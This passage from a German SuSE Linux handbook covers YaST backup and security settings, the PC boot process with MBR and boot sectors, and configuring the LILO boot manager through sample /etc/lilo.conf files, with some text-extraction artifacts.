☎<br />
Dateien. Hier können Sie noch Dateien mit der Leertaste<br />
✝ ✆aus der Liste entfernen; diese sind dann nicht im Backup-Satz<br />
enthalten.<br />
3. Kommando festlegen<br />
Hier legen Sie fest, wie die Dateien gesichert werden sollen. Dazu können<br />
Sie z. B. einen Archivnamen eingeben oder Optionen setzen.<br />
Der Backup-Mechanismus kann natürlich nur funktionieren, wenn auf das Datum<br />
der Dateien nicht anderweitig Einfluss genommen wurde. Außerdem braucht<br />
die Funktion recht viel Hauptspeicher. Allein die Dateinamen einer typischen<br />
CD belegen 6 MB. Und natürlich brauchen Sie auch den Plattenplatz für das Archiv.<br />
Wenn Sie das Archiv komprimieren lassen, können Sie mit etwa der Hälfte<br />
der angezeigten Dateigröße rechnen. Es empfiehlt sich ohnehin, das Backup auf<br />
ein Band zu schreiben.<br />
113
3 YaST– Yet another Setup Tool<br />
114<br />
3.6.10 Einstellungen Systemsicherheit<br />
Verändern Sie die Voreinstellungen nur, wenn Ihnen die Hintergründe der jeweiligen<br />
Maßnahme vertraut sind. Lesen Sie dazu unbedingt Kapitel 18 auf<br />
Seite 519.<br />
✎<br />
Hinweis<br />
Wenn Sie via ssh keine ‘root’-Logins zulassen wollen, dann muss<br />
☞<br />
/etc/ssh_config angepasst werden. In /etc/sshd_config ist<br />
PasswordAuthentication yes voreingestellt. – Bei korrekter Konfiguration<br />
der ssh sind ‘root’-Logins über das Netz sicher.<br />
✍ ✌<br />
3.6.11 XFree86[tm] konfigurieren<br />
Das X Window System (XFree86) kann mit unterschiedlichen Tools konfiguriert<br />
werden. Versuchen Sie es im ersten Anlauf bitte mit SaX. SaX ist ausführlich<br />
in Abschnitt 8.3 auf Seite 250 ff. beschrieben.<br />
Die technischen Details lesen Sie bitte in Kapitel 8 auf Seite 247 ff. nach.<br />
3.6.12 Konfigurationsdatei verändern<br />
Bei <strong>SuSE</strong> Linux wird praktisch das gesamte System über die zentrale Konfigurationsdatei<br />
/etc/rc.config und die ausgelagerten Dateien in dem Verzeichnis<br />
/etc/rc.config.d verwaltet. Diese Dateien werden beim Hochlauf von den<br />
einzelnen Bootskripten ausgewertet und das System wird entsprechend konfiguriert.<br />
Sie können mit YaST die Einträge in diesen Dateien verändern und das System<br />
an Ihre Gegebenheiten anpassen, ohne im Detail wissen zu müssen, all welche<br />
Spezialdateien von den Änderungen betroffen sind.<br />
Wählen Sie hier mit dem Cursor die zu verändernde Variable aus und drücken<br />
Sie ✞ ✝ ☎ ←↪ ✆oder<br />
✞ ✝ ☎ F3 ✆,<br />
um sie zu verändern.<br />
Wenn Sie die /etc/rc.config von Hand verändern, müssen Sie nachfolgend<br />
noch das Skript <strong>SuSE</strong>config aufrufen. Das <strong>SuSE</strong>config sorgt dafür, dass die<br />
von Ihnen in der Datei /etc/rc.config vorgenommenen Änderungen auch in<br />
die einzelnen programmspezifischen Konfigurationsdateien übernommen werden.<br />
Eine eingehende Beschreibung der Konfigurationsdatei mit den wichtigsten<br />
Einstellungsmöglichkeiten finden Sie in Abschnitt 17.6 auf Seite 504.
3.6 Administration des Systems<br />
Abbildung 3.30: Verändern der Konfigurationsdatei mit YaST<br />
115
3 YaST– Yet another Setup Tool<br />
116
4 Booten und Bootmanager –<br />
LILO, loadlin etc.<br />
4 Booten und Bootmanager<br />
In diesem Kapitel sollen verschiedene Methoden vorgestellt werden, wie sich<br />
das fertig installierte System ☞booten lässt. Um das Verständnis der einzelnen<br />
Methoden zu erleichtern, werden zunächst einige technische Details des Bootprozesses<br />
auf PCs erläutert.<br />
4.1 Der Bootvorgang auf dem PC<br />
Nach dem Einschalten des Rechners werden vom ☞BIOS (engl. Basic Input Output<br />
System) Bildschirm und Tastatur initialisiert sowie der Hauptspeicher getestet.<br />
Bis zu diesem Zeitpunkt existieren noch keine Massenspeichermedien in der<br />
Welt Ihres PCs!<br />
Nachdem das Rumpfsystem seine „Innenschau“ beendet hat, kann es sich der<br />
Erkundung der übrigen Welt widmen. Informationen über aktuelles Datum, Zeit<br />
und eine Auswahl der wichtigsten Peripherie-Geräte werden aus den CMOS-<br />
Werten (CMOS setup) ausgelesen. Da nun die erste Festplatte einschließlich<br />
ihrer Geometrie bekannt sein sollte, kann das Laden des Betriebssystems von<br />
dort beginnen.<br />
Dazu wird von der ersten Festplatte der physikalisch erste Datensektor von<br />
512 Byte Größe in den Speicher geladen, und die Programmkontrolle geht auf<br />
das Progrämmchen zu Beginn dieses Sektors über. Die Abfolge der auf diese<br />
Weise ausgeführten Anweisungen bestimmt den weiteren Ablauf des Bootvorgangs.<br />
Die ersten 512 Byte auf der ersten Festplatte werden deshalb auch als<br />
Master Boot Record (☞MBR) bezeichnet.<br />
Die Zusammenhänge erlauben bereits zwei für das Verständnis des Folgenden<br />
wichtige Beobachtungen: Bis zu diesem Zeitpunkt (Laden des MBR) läuft der<br />
Bootvorgang völlig unabhängig vom installierten System auf jedem PC immer<br />
gleich ab, und der PC hat bis dahin zum Zugriff auf die Peripherie lediglich die<br />
im BIOS gespeicherten Routinen (Treiber) zur Verfügung.<br />
Master Boot Record<br />
Die Struktur des MBR ist durch eine betriebssystemübergreifende Konvention<br />
festgelegt. Die ersten 446 Byte sind für Programmcode reserviert.Die nächsten<br />
64 Byte bieten Platz für eine Partitionstabelle mit bis zu vier Einträgen. (vgl.<br />
Abschnitt 2.8 auf Seite 65 und Abschnitt 2.9 auf Seite 67)Ohne die Partitionstabelle<br />
gibt es keine Dateisysteme (MS-DOS: Laufwerke), d. h. die Festplatte ist<br />
117
4 Booten und Bootmanager<br />
118<br />
praktisch nicht zu verwenden. Die letzten 2 Byte müssen eine feste „magische<br />
Zahl“ (AA55) enthalten: ein MBR, der dort etwas anderes stehen hat, wird vom<br />
BIOS und von allen PC-Betriebssystemen als ungültig angesehen.<br />
Bootsektoren<br />
Bootsektoren sind die jeweils ersten Sektoren der Festplatten-Partitionen, außer<br />
bei der erweiterten Partition, die nur ein „Behälter“ für andere Partitionen ist.<br />
Sie bieten 512 Byte Platz und sind dazu gedacht, Code aufzunehmen, der ein auf<br />
dieser Partition befindliches Betriebssystem starten kann. Die Bootsektoren formatierter<br />
DOS-, Windows- oder OS/2-Partitionen tun das auch stets (und enthalten<br />
zusätzlich noch wichtige Grunddaten des Dateisystems). Im Gegensatz dazu<br />
sind Bootsektoren von Linux-Partitionen – auch nach der Anlage eines Dateisystems<br />
– von Hause aus erst einmal leer (!). Eine Linux-Partition ist daher nicht<br />
von selbst startbar, auch wenn sie einen Kernel und ein gültiges Root-Dateisystem<br />
enthält.<br />
Ein Bootsektor mit gültigem Systemstart-Code trägt in den letzten 2 Byte dieselbe<br />
„magische“ Kennung wie der MBR.<br />
Booten von DOS oder Windows 95/98<br />
Im DOS-MBR der ersten Festplatte ist ein Partitionseintrag als aktiv (engl. bootable)<br />
gekennzeichnet, was heißt, dass dort nach dem zu ladenden System gesucht<br />
werden soll. Deshalb muss DOS zwingend auf der ersten Festplatte installiert<br />
sein. Der DOS-Programmcode im MBR ist die erste Stufe des Bootloaders<br />
(engl. first stage bootloader) und überprüft, ob auf der angegebenen Partition ein<br />
gültiger Bootsektor vorhanden ist.<br />
Falls dies der Fall ist, kann der Code in diesem Bootsektor als „zweite Stufe“<br />
des Bootloaders (engl. secondary stage loader) nachgestartet werden. Dieser<br />
lädt nun die Systemprogramme, und schließlich erscheint der gewohnte DOS-<br />
Prompt bzw. es startet die Windows 95/98-Oberfläche.<br />
Unter DOS lässt sich nur eine einzige primäre Partition als aktiv markieren.<br />
Folglich kann das DOS-System nicht auf logischen Laufwerken in einer erweiterten<br />
Partition untergebracht werden.<br />
4.2 Bootkonzepte<br />
Das einfachste „Bootkonzept“ betrifft einen Rechner mit einem einzigen Betriebssystem.<br />
Eine verbreitete solche Konfiguration ist DOS oder Windows 95/98<br />
als ausschließliches Betriebssystem auf dem Rechner. Die Abläufe in der Startphase<br />
in diesem Fall haben wir soeben geschildert.<br />
Ein solcher Bootvorgang ist auch für einen Nur-Linux-Rechner denkbar. Dann<br />
kann theoretisch auf die Installation von LILO verzichtet werden. Bei einem solchen<br />
Szenario wäre es allerdings nicht möglich, dem Kernel während des Startens<br />
eine Kommandozeile (mit Spezialwünschen zum Startvorgang, zusätzlichen<br />
Hardware-Informationen usw.) mitzugeben.
4.3 LILO im Überblick<br />
Sobald mehr als ein Betriebssystem auf einem Rechner installiert ist, bieten sich<br />
verschiedene Bootkonzepte an:<br />
Zusätzliche Systeme von Diskette booten: Ein Betriebssystem wird von Platte<br />
geladen, mit Hilfe von Boot-Disketten können alternativ weitere Betriebssysteme<br />
vom Disketten-Laufwerk aus gestartet werden.<br />
• Bedingung: Ein bootfähiges Diskettenlaufwerk ist vorhanden.<br />
• Beispiel: Sie installieren Linux zusätzlich auf Ihrem DOS-, Windows 95/98oder<br />
OS/2-System und starten Linux stets von Bootdiskette.<br />
• Vorteil: Sie ersparen sich die doch etwas heikle Bootloader-Installation.<br />
• Nachteile: Sie müssen sehr darauf bedacht sein, einen Sicherheitsvorrat<br />
funktionierender Bootdisketten zu haben. Der Start dauert länger.<br />
• Dass Ihr Linux ohne Bootdiskette nicht starten kann, mag je nach beabsichtigtem<br />
Einsatz Ihres Rechners ein Nachteil oder Vorteil sein.<br />
Zusätzliche Systeme zur Laufzeit nachladen: Ein Betriebssystem wird bei jedem<br />
Systemstart geladen, weitere können von diesem aus optional nachgeladen<br />
werden.<br />
• Bedingung: Geeignete Programme zum Nachstarten eines Systems sind<br />
vorhanden.<br />
• Beispiele: Das Laden von Linux von DOS aus mit Hilfe des Programms<br />
loadlin.exe (vgl. Abschnitt 4.9 auf Seite 147) oder das Hochfahren eines<br />
NetWare-Servers von DOS aus mit server.exe.<br />
Installation eines Bootmanagers: Ein Bootmanager erlaubt, mehrere Systeme<br />
gleichzeitig auf einem Rechner zu halten und sie abwechselnd zu nutzen.<br />
Der Benutzer wählt das zu ladende System bereits während des Bootvorgangs<br />
aus; ein Wechsel erfordert den Neustart des Rechners.<br />
• Bedingung: Der gewählte Bootmanager „harmoniert“ mit allen Betriebssystemen.<br />
• Beispiele für (zumindest unter bestimmten Bedingungen) mit Linux harmonierende<br />
Bootmanager sind OS/2 (vgl. dazu Abschnitt 4.7.3 auf Seite<br />
138) oder der DOS-Bootloader boot.sys.<br />
Im Folgenden wird die Installation und Konfiguration von LILO, dem Standard-<br />
Bootmanager für Linux-Systeme, näher erläutert – eine gründliche Beschreibung<br />
der Fähigkeiten von LILO findet sich in [Alm96] (vgl. die Datei /usr/share/<br />
doc/packages/lilo/user.dvi). Es schließen sich Ausführungen zu loadlin<br />
an.<br />
4.3 LILO im Überblick<br />
Der Linux-Bootloader ist für die Installation im MBR geeignet (Einzelheiten<br />
später auf Seite 123 und in Abschnitt 4.5 auf Seite 131). LILO hat Zugriff auf<br />
119
4 Booten und Bootmanager<br />
120<br />
beide im Real Modus bekannten Festplatten und ist bereits von seiner Installation<br />
her in der Lage, alle benötigten Daten auf den „rohen“ Festplatten 1 , ohne<br />
Informationen zur Partitionierung, zu finden. Deshalb lassen sich auch Betriebssysteme<br />
von der zweiten Festplatte booten. Die Einträge in der Partitionstabelle<br />
werden im Gegensatz zum DOS-Bootvorgang ignoriert.<br />
Der Hauptunterschied zum DOS-Bootvorgang besteht jedoch in der Möglichkeit,<br />
beim Booten zwischen dem Laden verschiedener installierter Betriebssysteme –<br />
einschließlich Linux – wählen zu können. Nach dem Laden des MBR in den<br />
Speicher wird LILO gestartet; LILO kann nun seinerseits dem Benutzer die Auswahl<br />
aus einer Liste vorinstallierter Systeme anbieten (siehe auf dieser Seite).<br />
Was ist LILO und was kann er?<br />
LILO ist ein vielseitiger Bootmanager. Er kann beim Systemstart folgende Systemprogramme<br />
laden und starten:<br />
• Bootsektoren von Partitionen (Start eines Betriebssystems von dieser Partition)<br />
• Linux-Kernel (Start von Linux)<br />
Das Zweite können die meisten anderen Bootmanager nicht.<br />
Zudem bietet er die wichtige Gelegenheit, dem Linux-Kernel eine Kommandozeile<br />
mitzugeben. Zu Sicherheitszwecken können die LILO-Dienste ganz oder<br />
teilweise passwortgeschützt werden.<br />
Wie sieht das Booten mit LILO aus?<br />
Wenn LILO startet, gibt er den Text LILO und eine Begrüßungsmeldung aus<br />
– letztere haben Sie ihm bei der Konfiguration selbst mitgegeben (vgl. Abschnitt<br />
4.4.2 auf Seite 129). Danach erscheint eine Eingabeaufforderung<br />
(Prompt):<br />
boot:<br />
Hier wählen Sie durch Eingabe eines Namens Ihr gewünschtes Betriebssystem<br />
aus, das dann sofort gestartet wird. Die Namen für Ihre Betriebssysteme haben<br />
Sie gleichfalls selbst vorher bei der Konfiguration vergeben. Einem Linux-Ker-<br />
nel können Sie an dieser Stelle eine Kommandozeile mitgeben. Eine Liste aller<br />
Namen können Sie sich mit ✞ ✝ ☎ Tab ✆(=<br />
Taste ✞ ✝ ☎ Tab ✆)<br />
anzeigen lassen.<br />
Woraus besteht LILO?<br />
Die LILO-Startmaschinerie umfasst die folgenden Bestandteile:<br />
1 Von einem „rohen“ Datenträger (engl. raw device) spricht man, wenn auf ein Blockgerät (Festplatte,<br />
Partition, Diskette . . . ) direkt als einzelne (Geräte-)Datei zugegriffen wird, nicht über ein<br />
darauf angelegtes Dateisystem.
4.3 LILO im Überblick<br />
• einen LILO-Bootsektor mit einem Anfangsstück („erste Stufe“) des LILO-<br />
Codes, das den eigentlichen LILO beim Systemstart aktiviert<br />
✎ ☞<br />
Tipp<br />
Die von LILO installierten Bootsektoren enthalten eine Byte-Sequenz,<br />
die auch für Bootsektorviren charakteristisch ist. Daher ist es nicht verwunderlich,<br />
wenn DOS-Virenscanner in Dateien wie /boot/chain.b<br />
oder /boot/os2_d.b das AIRCOP-Bootsektor-Virus gefunden zu haben<br />
glauben. ;-)<br />
✍ ✌<br />
• den LILO-Maschinencode (sein „Herz“).<br />
Standardlokation: /boot/boot.b<br />
• eine Map-Datei, in der LILO bei seiner Installation einträgt, wo die Linux-<br />
Kernel und sonstigen Daten, die er braucht, zu finden sind.<br />
Standardlokation: /boot/map<br />
• optional: eine Message-Datei, deren Inhalt vor der LILO-Bootauswahl als<br />
Begrüßungsbotschaft ausgegeben wird. Übliche Lokation:<br />
/boot/message (oder ähnlich)<br />
• die verschiedenen Linux-Kernel und Bootsektoren, die LILO zum Starten anbieten<br />
soll.<br />
✎ ☞<br />
Achtung<br />
Jeder Schreibzugriff (auch durch Dateiverschiebung) auf eines dieser Bestandteile<br />
macht die Map-Datei ungültig und daher eine Neu-Installation von<br />
LILO erforderlich (siehe auf Seite 132)! Dies betrifft vor allem den Wechsel<br />
zu einem neuen Linux-Kernel.<br />
✍ ✌<br />
Wo kann LILO installiert werden?<br />
Gemeint ist mit dieser Frage in Wirklichkeit meist der LILO-Bootsektor („erste<br />
Stufe“). Bevor wir darauf eingehen, wollen wir aber gleich hier auf eine generelle<br />
Einschränkung hinweisen:<br />
✎ ☞<br />
Achtung<br />
Abhängig von der BIOS-Version Ihres Rechner kann es notwendig sein,<br />
dass alle Bestandteile der LILO-Startmaschinerie und das Kernelimage<br />
/boot/vmlinuz innerhalb der ersten 1024 Zylinder liegen!<br />
Dies kann man durch eine kleine Extrapartition erreichen, die unter dem<br />
Verzeichnis /boot eingehängt („gemountet“) wird und die komplett innerhalb<br />
der ersten 1024 Zylinder liegt.<br />
✍ ✌<br />
121
4 Booten und Bootmanager<br />
122<br />
Bei vielen noch verfügbaren BIOS-Versionen sind nur diese physikalischen Bereiche<br />
schon während der Systemstartphase mit den BIOS-Treibern erreichbar.<br />
Noch dazu ist man in der Regel auf die ersten beiden Festplatten eingeschränkt.<br />
Wenn Sie ein sehr altes BIOS haben, gilt möglicherweise zudem: das zusätzliche<br />
Vorhandensein von (E)IDE-Festplatten schließt gleichfalls vorhandene SC-<br />
SI-Geräte von der Bootfähigkeit aus.<br />
Erst ein neueres BIOS lässt in der Regeln den Zugriff auf weitere Geräte zu: so<br />
etwa in Verbindung mit EIDE-Festplattencontrollern auf bis zu vier EIDE-Platten.<br />
Viele moderne BIOS/SCSI-Hostadapter Kombinationen erlauben sogar das<br />
„Nach-vorne-Schieben“ von SCSI-Platten hinsichtlich der Bootfähigkeit. Zur<br />
Nutzung dieser Möglichkeit mit LILO vgl. die Beschreibung der disk-Option<br />
auf Seite 129.<br />
All das fassen wir der Einfachheit halber unter dem Schlagwort 1024-Zylinder-<br />
Grenze zusammen. Sie ist schon bei der Partitionierung Ihrer Festplatten vor der<br />
Linux-Erstinstallation unbedingt zu berücksichtigen – danach ist es evtl. zu spät<br />
und macht Ihnen möglicherweise eine Menge zusätzlicher Arbeit! Einzelheiten<br />
zum Umgang damit später unter Abschnitt 4.8.2 auf Seite 143.<br />
Für den LILO-Bootsektor stehen folgende Installationsziele zur Auswahl:<br />
• Auf einer Diskette<br />
Dies ist die sicherste, aber auch langsamste Methode, mit LILO zu booten<br />
(siehe auf Seite 135). Wem auch nach der Lektüre dieses Kapitels die Veränderung<br />
der Bootsektoren ein Gräuel ist, der sollte (zunächst) die Disketten-Variante<br />
wählen.<br />
• Im Bootsektor einer primären Linux-Partition der ersten Festplatte<br />
Diese Variante lässt den MBR unberührt. Vor dem Booten muss diese Partition<br />
mit fdisk als aktiv markiert werden. Wenn Linux ganz auf logischen Laufwerken<br />
oder Partitionen der zweiten Festplatte eingerichtet wurde, bleibt für<br />
LILO nur der Bootsektor der erweiterten Partition der ersten Festplatte – sofern<br />
diese existiert – übrig. Linux fdisk kann auch diese Partition aktivieren.<br />
Wenn Sie mehrere Betriebssysteme von der Festplatte booten wollen, ist dieses<br />
Verfahren allerdings etwas umständlich: jedesmal vor einem Betriebssystem-Wechsel<br />
müssen Sie unter dem bisherigen Betriebssystem dessen Startpartition<br />
deaktivieren und die des nächsten Betriebssystem aktivieren. Die<br />
folgenden beiden Verfahren sind für diesen Fall besser geeignet.<br />
• Im Master Boot Record<br />
Diese Variante bietet die größte Flexibilität. Insbesondere ist dies die einzige<br />
Möglichkeit, Linux von Festplatte aus zu booten, wenn sämtliche Linux-Partitionen<br />
auf der zweiten Festplatte liegen, und auf der ersten keine erweiterte<br />
Partition zur Verfügung steht. Ein Veränderung des MBR birgt aber bei<br />
unsachgemäßer Installation auch gewisse Risiken. Die nötigen Sicherheitsmaßnahmen<br />
kommen in Abschnitt 4.5 auf Seite 131 zur Sprache.<br />
• Wenn Sie bisher einen anderen Bootmanager verwendet haben. . .<br />
. . . und ihn weiterverwenden wollen, gibt es, je nach dessen Fähigkeiten,<br />
noch weitere Möglichkeiten. Ein häufiger Fall: Sie haben eine primäre Linux-Partition<br />
auf der zweiten Platte, von der aus Sie Linux starten wollen.
4.4 Ein LILO nach Maß: Konfiguration<br />
Ihr anderer Bootmanager wäre imstande, diese Partition über den Bootsektor<br />
zu starten. Dann können Sie diese Partition startbar machen, indem Sie LI-<br />
LO in ihrem Bootsektor installieren, und sie dem anderen Bootmanager als<br />
startbar melden.<br />
✎ ☞<br />
Achtung<br />
Vorsicht aber mit dem Wunsch, eine logische Linux-Partition startbar zu<br />
machen, indem Sie LILO dort installieren: Es geht oft gut; aber selbst<br />
wenn Ihr anderer Bootmanager logische Partitionen starten könnte, ist<br />
der Erfolg z. Z. ausdrücklich nicht garantiert.<br />
✍ ✌<br />
Sie können es natürlich ausprobieren, am Besten zunächst mit einer ganz<br />
kleinen Linux-Installation. Möglicherweise haben Sie Glück – besser ist es<br />
aber auf jeden Fall, doch wenigstens eine primäre startbare Linux-Partition<br />
einzuplanen!<br />
4.4 Ein LILO nach Maß: Konfiguration<br />
Als flexibler Bootmanager bietet LILO zahlreiche Möglichkeiten, seine Konfiguration<br />
den individuellen Erfordernissen anzupassen. Die wichtigsten Optionen<br />
und ihre Bedeutung werden im Folgenden erläutert. Für eine umfassende Beschreibung<br />
sei auf [Alm96] verwiesen.<br />
Die Konfiguration von LILO wird in der Datei /etc/lilo.conf eingetragen.<br />
Bei einer Erstinstallation von Linux empfehlen wir, dies zunächst von YaST<br />
durchführen zu lassen. Eine eventuell nötige Nachbearbeitung von lilo.conf<br />
kann auf der von YaST erstellten Datei aufbauen.<br />
✎ ☞<br />
Hinweis<br />
Die Datei /etc/lilo.conf sollte nur für ‘root’ lesbar sein, da sie Passwörter<br />
enthalten kann (vgl. Abschnitt 4.4.2 auf Seite 129); dies ist Standard<br />
bei <strong>SuSE</strong> Linux; schauen Sie einmal nach – im Zweifelsfall hilft der Befehl:<br />
erde: # chmod 0600 /etc/lilo.conf<br />
✍ ✌<br />
Es ist ratsam, die bei der letzten LILO-Installation verwendete Konfigurationsdatei<br />
sorgfältig aufzubewahren und vor jeder Änderung eine Sicherheitskopie herzustellen.<br />
Eine Änderung wird erst wirksam, indem Sie LILO mit der neuesten<br />
Fassung der Konfigurationsdatei neu installieren (Abschnitt 4.5 auf Seite 131)!<br />
4.4.1 Der Aufbau der Datei lilo.conf<br />
Die /etc/lilo.conf beginnt mit einem globalen Abschnitt (engl. global options<br />
section) mit allgemeinen Einstellungen, gefolgt von einem oder mehreren<br />
System-Abschnitten (engl. image sections) für die einzelnen Betriebssysteme, die<br />
123
4 Booten und Bootmanager<br />
124<br />
LILO starten soll. Ein neuer Systemabschnitt wird jeweils eingeleitet durch eine<br />
Zeile mit der Option image oder other.<br />
Die Reihenfolge der einzelnen Betriebssysteme in der lilo.conf ist nur insofern<br />
von Bedeutung, als das zuerst in der Liste aufgeführte System automatisch<br />
gebootet wird, wenn keine Benutzereingabe erfolgt – gegebenenfalls nach Ablauf<br />
einer vorkonfigurierten Wartezeit (s. u. die Optionen delay und timeout).<br />
Datei 4.4.1 zeigt eine Beispielkonfiguration auf einem Rechner mit Linux und<br />
DOS. Zur Auswahl beim Booten sollen stehen: ein neuer und ein alter Linux-<br />
Kernel auf der gegenwärtigen Root-Partition (primär, auf der zweiten Platte),<br />
sowie MS-DOS (oder Windows 95) auf /dev/hda1.<br />
# LILO Konfigurations-Datei<br />
# Start LILO global Section<br />
boot=/dev/hda # LILO Installationsziel: MBR<br />
backup=/boot/MBR.hda.970428 # Backup-Datei für alten MBR<br />
# vom 28. Apr 1997<br />
#compact # faster, but won’t work on all systems.<br />
#linear<br />
message=/boot/message # LILO’s Begrüßungsmeldung<br />
prompt<br />
password = q99iwr4 # Allgemeines LILO Passwort<br />
timeout=100 # 10 s am Prompt warten, bevor Voreinstellung<br />
# gebootet wird<br />
vga = normal # normaler Textmodus (80x25 Zeichen)<br />
# End LILO global section<br />
# Linux bootable partition config begins<br />
image = /boot/vmlinuz # Voreinstellung<br />
root = /dev/hdb3 # Root-Partition für Kernel<br />
read-only<br />
label = Linux<br />
# Linux bootable partition config ends<br />
# Second Linux bootable partition config<br />
image = /boot/vmlinuz.old<br />
root = /dev/hdb3<br />
read-only<br />
label = Linux.old<br />
# 2nd Linux bootable partition config ends<br />
# DOS bootable partition config begins<br />
other = /dev/hda1<br />
label = DOS<br />
loader = /boot/chain.b<br />
table = /dev/hda<br />
# DOS bootable partition config ends<br />
Datei 4.4.1: Beispielkonfiguration in /etc/lilo.conf<br />
In /etc/lilo.conf ist alles von einem # bis zum Zeilenende Kommentar. Er<br />
wird – ebenso wie Zwischenraum – von LILO ignoriert und kann zur Verbesse-
ung der Lesbarkeit verwendet werden.<br />
4.4 Ein LILO nach Maß: Konfiguration<br />
Gehen wir einmal die wichtigsten Zeilen Schritt für Schritt durch. Die weiteren<br />
Optionen sind in Abschnitt 4.4.2 auf Seite 129 beschrieben.<br />
• Globaler Abschnitt (Parameterteil)<br />
– boot=<br />
Device auf dessen erstem Sektor der LILO-Bootsektor installiert werden<br />
soll (das Installationsziel).<br />
kann sein: ein Diskettenlaufwerk (/dev/fd0), eine Partition<br />
(z. B. /dev/hdb3), oder eine ganze Platte (z. B. /dev/hda): letzteres<br />
bedeutet die Installation im MBR.<br />
Voreinstellung: Fehlt diese Angabe, wird LILO auf der gegenwärtigen Linux-Rootpartition<br />
installiert.<br />
– prompt<br />
Erzwingt das Erscheinen der LILO-Eingabeaufforderung (☞Prompt). Die<br />
Voreinstellung ist: kein Prompt! (Vgl. Abschnitt 4.4.2 auf Seite 129, Option<br />
delay.)<br />
Empfohlen, sobald LILO mehr als nur ein System starten soll. Zusammen<br />
damit sollte auch die timeout-Option gesetzt werden, damit ein automatischer<br />
Reboot möglich ist, wenn keine Eingabe am Prompt erfolgt.<br />
– timeout=<br />
Setzt eine Auszeit für Eingaben am Prompt und ermöglicht dadurch einen<br />
automatischen Reboot, wenn nicht rechtzeitig eine Eingabe erfolgt ist.<br />
ist dabei die verbleibende Zeit in Zehntelsekunden<br />
für eine Eingabe. Drücken von ✞ ☎<br />
✝Shift<br />
⇑ ✆am<br />
Prompt lässt die Auszeit von<br />
neuem starten. Voreinstellung: keine zeitliche Begrenzung, d. h. es wird<br />
kein automatischer Reboot durchgeführt!<br />
• Linux-Abschnitt<br />
– image=<br />
Hier muss der Name des zu bootenden Kernel-Images stehen. Dies wird in<br />
der Regel /boot/vmlinuz sein – bzw. bei älteren <strong>SuSE</strong> Linux-Systemen<br />
(vor Version 6.0) /vmlinuz oder /zImage.<br />
– label=<br />
Innerhalb der /etc/lilo.conf eindeutiger, aber sonst frei wählbarer<br />
Name für das System (z. B. Linux). Maximale Länge 15 Zeichen: möglichst<br />
nur Buchstaben, Ziffern und Unterstrich – keine Leerzeichen, Sonderzeichen<br />
wie deutsche Umlaute u. Ä. Die genauen Regeln für erlaubte<br />
Zeichen finden Sie in [Alm96], Abschnitt 3.2.1. Voreinstellung: der Dateiname<br />
des Kernel-Images (z. B. /boot/vmlinuz).<br />
Durch Eingabe dieses Namens wählen Sie beim Systemstart an der LILO-<br />
Eingabeaufforderung das gewünschte Betriebssystem zum Starten aus.<br />
Bei mehreren Systemen empfiehlt es sich, eine nähere Beschreibung der<br />
Namen und Systeme in einer message-Datei (s. Abschnitt 4.4.2 auf Seite<br />
129, Option message) bereitzustellen.<br />
125
4 Booten und Bootmanager<br />
126<br />
– root=<br />
Damit gibt LILO dem Kernel die Rootpartition (z. B. /dev/hda2) des<br />
Linux-Systems an. Zur Sicherheit empfohlen! Wird diese Option weggelassen,<br />
nimmt der Kernel die in ihm selbst eingetragene Rootpartition<br />
.<br />
• Anderes System<br />
– other=<br />
Mit other werden dem LILO Startpartitionen anderer Systeme zum Booten<br />
bekannt gemacht (z. B. /dev/hda1).<br />
– loader=<br />
Für das Laden eines fremden Bootsektors baut LILO in seiner Map-Datei<br />
einen „Pseudo-MBR“ (beim Booten startet erst LILO den Pseudo-MBR,<br />
und dieser dann den fremden Bootsektor). Diese Option gibt die Datei an,<br />
aus der der Code für den Pseudo-MBR zu nehmen ist.<br />
Voreinstellung und generell richtig: /boot/chain.b .<br />
Manchmal soll ein Betriebssystem, das von der ersten Festplatte gebootet<br />
werden will (z. B. DOS), dennoch mit LILO von einer anderen Platte<br />
gestartet werden. Die Zusatzoptionen map-drive= und<br />
to= gestatten es, diese beiden Platten anhand ihrer BIOS-<br />
Gerätenummern zu „vertauschen“. Beispiel: Datei 4.4.2.<br />
Der Loader os2_d.b dient dazu, OS/2 von der zweiten Festplatte zu booten<br />
2 . Neu ab LILO-Version 20: auch bei diesem Loader muss das „Vertauschen“<br />
der ersten beiden Festplatten nun ausdrücklich vorgeschrieben<br />
werden (wie im Beispiel Datei 4.4.2).<br />
# Booting DOS from the second hard drive<br />
# DOS bootable partition config begins<br />
other = /dev/hdb1<br />
label = DOS<br />
loader = /boot/chain.b<br />
map-drive = 0x80 # first hd: BIOS number 0x80<br />
to = 0x81 # second hd: BIOS number 0x81<br />
map-drive = 0x81<br />
to = 0x80<br />
table = /dev/hdb<br />
# DOS bootable partition config ends<br />
Datei 4.4.2: /etc/lilo.conf Auszug: DOS von 2. Festplatte booten<br />
– table=<br />
muss das Quell-Device für die Partitionstabelle angeben, die<br />
in den Pseudo-MBR soll (in der Regel /dev/hda oder /dev/sda).<br />
– label=<br />
2 any_b.b (Booten von B:) und any_d.b (Booten von der zweiten Festplatte) sind seit der LILO-<br />
Version 20 obsolet.
4.4 Ein LILO nach Maß: Konfiguration<br />
Der (wiederum frei wählbare) Name für dieses System. Empfohlen. Die<br />
Voreinstellung – der bloße Device-Name der Partition – ist beim Booten<br />
nicht so aussagekräftig.<br />
4.4.2 Weitere optionale Konfigurationsmöglichkeiten<br />
(Auswahl)<br />
Im letzten Abschnitt wurden nur die in /etc/lilo.conf minimal nötigen Einträge<br />
besprochen. Weitere nützliche Einstellungen folgen nun hier.<br />
Diejenigen Optionen, die ausdrücklich als Image-Optionen gekennzeichnet sind,<br />
gehören in den Abschnitt eines einzelnen Betriebssystems. Die anderen sind für<br />
den globalen Parameterteil von /etc/lilo.conf gedacht.<br />
• backup=<br />
Die Datei, in der LILO ein Backup desjenigen Bootsektors ablegt, in den er<br />
anschließend installiert wird. Hierfür ist /boot/boot.xxxx die Vorgabe,<br />
wobei xxxx die interne Gerätenummer der Installationspartition ist; dies ist<br />
zu finden in den Kernelsourcen in /usr/src/linux/init/main.c, Funktion<br />
parse_root_dev().<br />
Wir empfehlen, einen leichter deutbaren Namen zu verwenden, etwa wie<br />
oben im Beispiel (mit Gerätenamen und Datumsangabe). Sie verzichten damit<br />
auf das eingebaute Uninstall-Feature von LILO; aber dies macht man<br />
unser Meinung nach sowieso besser mit aller Sorgfalt von Hand (siehe auf<br />
Seite 133).<br />
✎ ☞<br />
Hinweis<br />
Wenn die Backup-Datei vorher schon vorhanden ist, legt LILO kein neues<br />
Backup an! Sorgen Sie daher dafür, dass hier jeweils ein neuer,<br />
ungebrauchter Dateiname verwendet wird.<br />
✍ ✌<br />
• compact<br />
Diese Option empfiehlt sich bei Installation des LILO auf Diskette. LILO versucht<br />
